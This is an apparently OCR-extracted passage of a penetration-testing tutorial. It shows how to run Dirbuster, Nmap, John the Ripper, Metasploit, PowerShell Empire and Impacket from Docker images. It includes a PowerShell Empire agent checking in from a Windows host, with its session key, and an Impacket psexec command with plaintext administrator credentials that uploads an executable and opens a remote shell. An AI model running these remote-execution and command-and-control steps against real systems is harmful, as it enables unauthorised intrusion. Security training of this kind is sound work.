



### <span id="page-27-0"></span>**Dirbuster**

Move to our next pentest tool "Dirbuster", which digs out the web directories and pages to reveal the sensitive data stored in the web application. Therefore, run the following command to pull the Dirbuster docker image.

**docker pull hypnza/dirbuster**



To use Dirbuster's docker image only you need to run the following command and start testing for enumeration of web directories.

> **docker run -it hypnza/dirbuster -u http://testphp.vulnweb.com/**



<span id="page-28-0"></span>



### **Nmap**

How can we leave the network scanning's most effective tool, my favourite NMAP penetration testing tool? So, run the command below without waste of time and follow the steps

**docker pull instrumentisto/nmap**

```
root@ubuntu:~# docker pull instrumentisto/nmap
Using default tag: latest
latest: Pulling from instrumentisto/nmap
df20fa9351a1: Already exists
94e1982df1f0: Pull complete
d258bb64a674: Pull complete
```
Hopefully, you people know about Nmap and its command, I'm just showing you how to use Nmap docker image for network scanning.

> **docker run --rm -it instrumentisto/nmap -sV 192.168.1.108**







### <span id="page-31-0"></span>**HTTP Python Server**

File transfer is another big part of penetration testing and we should not ignore that, so here I'm going to pull the python server docker image for HTTP.





Execute the following command to run the docker image on port 5555



**docker run -d -v /tmp/:/var/www:ro -p 5555:8080 trinitronx/python-simplehttpserver**



### <span id="page-32-0"></span>**John the Ripper**

Without a password cracking tool, the penetration testing framework would not be considered an ideal pentest system, so by executing the following command I pull the Johntheripper docker file.



Now, if you have a hash file in your machine, then run the following to make use of the docker image for john ripper to crack the password from inside the hash file.







### <span id="page-33-0"></span>**Metasploit**

Metasploit is the most relevant and delegated tool for penetration testing. The manual installations of Metasploit often pose problems for a pentester. Run the following command to drag the Metasploit docker image to your local machine.

```
docker pull metasploitframework/metasploit-framework
```

```
root@ubuntu:~# docker pull metasploitframework/metasploit-framework
Using default tag: latest
latest: Pulling from metasploitframework/metasploit-framework
4167d3e14976: Pull complete
5f8b33ddc147: Pull complete
cbca8ca4a596: Pull complete
```
To run the Metasploit docker file, execute the command given and proceed using the console in Metasploit.





![](_page_33_Picture_7.jpeg)

It functions the same as we have Kali Linux as you can see from the picture below.

![](_page_34_Figure_1.jpeg)

![](_page_34_Picture_2.jpeg)

### <span id="page-35-0"></span>**PowerShell Empire**

Last but not least penetration testing tools are PowerShell Empire whose docker image we 're going to install, and to do this, just run the command below to pull the docker image out of the docker hub.

**docker pull bcsecurity/empire**

To run the Empire docker image to access the console, execute the given command and continue the way you use it.

> **docker run --rm -it -p 443:443 -v \${PWD}:/root/empire bcsecurity/empire**

```
root@ubuntu:~# docker run --rm -it -p 443:443 -v ${PWD}:/root/empire bcsecurity/empire-
```
![](_page_35_Figure_6.jpeg)

![](_page_35_Picture_7.jpeg)

It functions the same as we have Kali Linux as you can see from the picture below.

```
Sending POWERSHELL stager (stage 1) to 192.168.1.107
  1 New agent R2LB3WZ5 checked in
+] Initial agent R2LB3WZ5 from 192.168.1.107 now active (Slack)
\frac{1}{2} Sending agent (stage 2) to R2LB3WZ5 at 192.168.1.107
(Empire: listeners) > interact<br>*** Unknown syntax: interact
(Empire: listeners) > agents
*] Active agents:
Name
           La Internal IP
                                Machine Name
                                                    Username
                                                                               Process
R2LB3WZ5 ps 192.168.1.107
                                DESKTOP-A0AP00M
                                                    DESKTOP-A0AP0OM\rai
                                                                               powershell
(Empire: agents) > interact R2LB3WZ5<br>(Empire: <mark>R2LB3WZ5</mark>) > info
*] Agent info:
         id
                                   \mathbf{1}R2LB3WZ5
        listener
                                   http
                                   R2LB3WZ5
        language
                                   powershell
        language_version
                                   \overline{5}delay
                                   5<sup>1</sup>0.0external_ip
                                   192.168.1.107
        internal ip
                                   192.168.1.107 fe80::a100:b097:1971:cfb4 192.168.226.1
                                   fe80::ecd6:5240:8422:4832 192.168.205.1 fe80::d092:d158:e
                                   192.168.56.1 fe80::5899:7bf1:d37a:28c2
                                   DESKTOP-A0AP0OM\raj
        high_integrity
                                   \thetapowershell
                                   15320
                                   DESKTOP-A0AP00M
        hostname
                                   Microsoft Windows 10 Pro
        session_key
                                   [*&%@}DxKQ-PrBvL)d:\5#Vl,y2;<h^F
                                   4030385641267167
        nonce
                                   2020-07-07T20:33:51.965946+00:00
                                   2020-07-07T20:34:18.037838+00:00
                                   None
        children
                                   None
        servers
                                   None
        profile
                                   /admin/get.php,/news.php,/login/process.php|Mozilla/5.0
                                   6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
        working_hours<br>lost_limit
                                   60
        taskings
                                   None
(\text{Empire: R2LE3WZ5}) >
```
![](_page_36_Picture_2.jpeg)

### <span id="page-37-0"></span>**Impacket Toolkit**

The most important tool for our Red Teamers is the Impacket and how we can neglect this tool in a pentest framework. Therefore, just execute the following without wasting time to pull the impacket docker image.

**docker pull rflathers/impacket**

root@ubuntu:~# docker pull rflathers/impacket Using default tag: latest latest: Pulling from rflathers/impacket Digest: sha256:ab20db06d069b5ef746a17327af1e8e4b17accde26b505

As you know, there are so many python libraries within the impacket and here we use docker image to illustrate one of those libraries.

> **docker run --rm -it -p 445:445 rflathers/impacket psexec.py ignite/administrator:Ignite@987@192.168.1.106**

root@ubuntu:~# docker run --rm -it -p 445:445 rflathers/impacket psexec.py ignite/administrator:Ignite@987@192.168.1.106<br>Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation [\*] Requesting shares on 192.168.1.106.....<br>[\*] Found writable share ADMINS<br>[\*] Uploading file rYARdtzN.exe<br>[\*] Opening SVCManager on 192.168.1.106.....<br>[\*] Creating service fini.....<br>[\*] Starting service fini.....<br>[!] Pre C:\Windows\system32>

![](_page_37_Picture_7.jpeg)

![](_page_38_Picture_0.jpeg)

### JOIN OUR TRAINING PROGRAMS

![](_page_38_Figure_2.jpeg)

in  $\odot$ 

 $\blacktriangledown$ 

www.ignitetechnologies.in